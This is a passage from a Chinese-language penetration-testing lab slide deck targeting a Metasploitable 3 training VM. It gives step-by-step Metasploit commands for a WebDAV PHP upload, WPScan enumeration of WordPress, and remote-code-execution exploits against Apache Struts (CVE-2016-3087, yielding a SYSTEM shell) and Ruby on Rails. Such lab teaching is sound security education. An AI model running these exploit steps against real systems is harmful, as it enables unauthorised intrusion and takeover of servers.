
WebDAV
在metasploit中搜尋與HTTP PUT相關的模組
使用http_put模組並設定參數
test.php內容(FILEDATA參數):
<?php
phpinfo();
?>

Slide 22


WebDAV
上傳並執行成功

Slide 23
實作5 : 滲透測試–
WordPress

Slide 24

WordPress
在8585 port中運行的WampServer網頁服務當中可以看到有WordPress的服務
雖然無法直接訪問，但可以知道WordPress運行在 10.0.2.4:8585/wordpress底下

Slide 25

WordPress
在Kali Linux中有預裝一個專門對WordPress進行滲透測試的套件 – WPScan
WPScan is a free, for non-commercial use, black box WordPress vulnerability scanner written for security professionals and blog maintainers to test the security of their sites. - WPScan Official Site
https://wpscan.org/
WPScan使用完整教程之记一次对WordPress的渗透过程:
https://xz.aliyun.com/t/2794

Slide 26

WordPress
wpscan --url http://10.0.2.4:8585/wordpress
問你是否要重導向至80port
因為已知wordpress服務的位置
因此選否 (N)

Slide 27


WordPress
WordPress資訊顯示在 http://10.0.2.4:8585/wordpress/readme.html 上
這個網址暴露出了完整的路徑

Slide 28


WordPress
http://10.0.2.4:8585/wordpress/wp-content/uploads 顯示wordpress檔案上傳的內容
裡面含有metasploitable 3 的 flag

Slide 29

WordPress
http://10.0.2.4:8585/wordpress/wp-includes/ 列出WordPress使用到的套件

Slide 30
實作6 : 滲透測試–
Apache Struts

Slide 31

Apache Struts
搜尋漏洞可用模組: search CVE-2016-3087
使用該模組: use exploit/multi/http/structs_dmi_rest_exec

Slide 32

Apache Struts
查看模組設定: options
修正錯誤的設定: set RPORT 8282

Slide 33

Apache Struts
確認設定無誤後，便執行攻擊指令 : exploit
shell : 進入靶機的cmd shell
whoami : 顯示目前使用者的身分 (authority/system : 最高權限，相當於root)

Slide 34
實作10 : 滲透測試–
Ruby on Rails

Slide 35

Ruby on Rails
搜尋漏洞可用模組: search CVE-2015-3224
使用該模組: use exploit/multi/http/rails_web_console_v2_code_exec

Slide 36
